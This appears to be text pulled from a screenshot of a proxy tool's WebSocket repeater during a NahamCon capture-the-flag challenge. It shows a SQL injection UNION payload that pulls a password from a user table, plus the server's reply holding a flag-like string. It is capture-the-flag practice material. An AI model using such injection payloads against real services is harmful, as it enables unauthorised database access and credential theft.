 WebSocket ID: 25 : http://challenge.nahamcon.com:31284/req
?
Send WebSocket Message
Send
To server
Reconnect
Select next message received
\n
Actions
1
1' UNION ALL SELECT 'agent', (select password from user limit 1) --
INSPECTOR
History
Message Direction Manual Length Time WebSock
1' UNION ALL SELECT 'agent', (select... → To server ✓ 67 11:41:26 15 Mar 2021 25
Testing User-Agent: agent in url: *)(@s... ← To client 60 11:41:26 15 Mar 2021 25
\n
Actions
1
Testing User-Agent: agent in url: *)(@skdnaj238374834**__**=
INSPE